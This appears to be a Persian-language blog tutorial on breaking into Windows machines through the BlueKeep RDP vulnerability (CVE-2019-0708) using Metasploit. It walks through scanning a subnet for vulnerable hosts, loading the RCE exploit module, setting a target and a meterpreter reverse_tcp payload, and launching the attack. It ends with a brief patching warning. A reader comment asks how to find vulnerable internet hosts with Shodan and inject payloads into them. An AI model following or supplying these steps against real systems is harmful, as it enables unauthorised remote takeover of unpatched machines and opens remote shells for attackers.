نفوذ به ویندوز با آسیب پذیری BlueKeep و ابزار متااسپلویت

نفوذ به ویندوز با آسیب پذیری BlueKeep و ابزار متااسپلویت

اکسپلویت آسیبپذیری پروتکل RDP ویندوز با نام BlueKeep با شناسهی CVE-2019-0708 منتشر شد.

چند وقتی بود که آسیبپذیری BlueKeep از ویندوز منتشر شده بود ولی هنوز کسی نبود که برای آن اکسپلویت بهره برداری را کد نویسی کند. که به تازگی یک محقق اعلام کرد که با کمک تیم rapid7، این اکسپلویت را در متااسپلویت توسعه داده است. در ادامه نحوه استفاده از آن را خواهیم آموخت.

در این آزمایش ما از سیستم عامل کالی لینوکس استفاده میکنیم. از اونجایی که این آسیب پذیری به تازگی در متااسپلویت منتشر شده پس لازم هست که ابتدا از طریق دستورات زیر سیستم عامل خود را اپدیت کنیم.

apt-get update && apt-get upgrade

تست آسیب پذیر بودن یک تارگت به آسیب پذیری BlueKeep



بعد از آپدیت شدن سیستم عامل کالی، کارمون رو استارت میزنیم. در ابتدا اگر بخواهیم بدونیم که این آسیب پذیری در یک سرور یا ویندوز وجود داره یا نه میتونیم به صورت زیر عمل کنیم:

ابتدا متااسپلویت رو از طریق دستور زیر استارت می کنیم.

msfconsole

سپس auxiliary زیر رو فراخوانی می کنیم.

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep



برای اینکه auxiliary رو اجرا کنیم ابتدا با دستور زیر نیازمندی های اون رو تنظیم می کنیم:

show options

همونطور که در تصویر بالا میبینید تنها نیازمندی آن ایپی تارگت هست که به صورت زیر تنظیم می کنیم.

set RHOSTS 192.168.1.0/24

سپس با دستور run آن را اجرا میکنیم. اگر یک تارگت اسیب پذیر در شبکه خود داشته باشیم بر اساس آیپی که در بالا تنظیم کردیم آنرا به ما نشان خواهد داد.

[*] 192.168.1.199:3389 – The target service is not running, or refused our connection.

[*] 192.168.1.200:3389 – The target service is not running, or refused our connection.

[+] 192.168.1.201:3389 – The target is vulnerable.

[*] 192.168.1.202:3389 – The target service is not running, or refused our connection.

اکسپلورت کردن آسیب پذیری BlueKeep

لازم به ذکر است که این آسیب پذیری در سیستم عامل های ویندوز xp،سون،ویستا و سرورهای 2003 و 2008 که هنوز به روز رسانی های لازم را انجام نداده اند وجود دارد.



در ابتدا فریم ورک محبوب متااسپلویت را فراخوانی می کنیم:

msfconsole

سپس با دستور زیر اکسپلویت بهره برداری از این آسیب پذیری را فراخوانی می کنیم:

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

سپس آیپی تارگت آسیب پذیر خود که پیدا کرده بودیم را با دستور زیر در اکسپلورت تنظیم می کنیم:

set RHOSTS 192.168.1.2

بعد از تنظیم آیپی باید یک پیلود برای بهره برداری از آسیب پذیری را انتخاب کنیم که به صورت زیر عمل می کنیم:

set PAYLOAD windows/meterpreter/reverse_tcp

و سپس با دستور run یا exploit میتوانیم عملیات نفوذ خود را شروع کنیم.

متاسفانه به دلیل تازگی این آسیب پذیری، افراد زیادی هستند که از آن سو استفاده میکنند همچنین باج افزارهای زیادی هم در حال شیوع و آلوده کردن سیستم ها از طریق این آسیب پذیری هستند. پس هر چه زودتر بسته های به روز رسانی را برای سیستم های خود دریافت کرده و نصب کنید تا شما هم یکی از قربانیان این آسیب پذیری نباشید.

سلام خیلی ممنون از اموزشتون خوب اما این اموزش برای شبکه داخلی بود که خیلی کم پیش میاد اما من به دنبال ان در wan هستم که دستگاه های اسیب پذیر را با شودان پیدا کنم و با پورت فوروادینگ به ان ها نفوذ کنم ولی تاحالا موفق به انجام این کار نشده ام چون دقیقا هیچ کس تو اینترنت ان را یاد نداده و من شکست میخورم و متااسپلویت بعد از اسکن و مرحله eggs میگه دیس کانکتید لطفا مقادیر و نحوه این کار را برای exploit و پیلود مشخص کنید و ان را توضیح بدید یعنی من میخوام payload را به وسیله اسیب پذیری به هدفم در اینترنت تزریق کنم

این ماژول به نیس آخه…هر چی آپدیت کردم این ماژول نداشت…مثل اینکه باید خودمون ادد کنیم… exploit/windows/rdp/cve_2019_0708_bluekeep_rce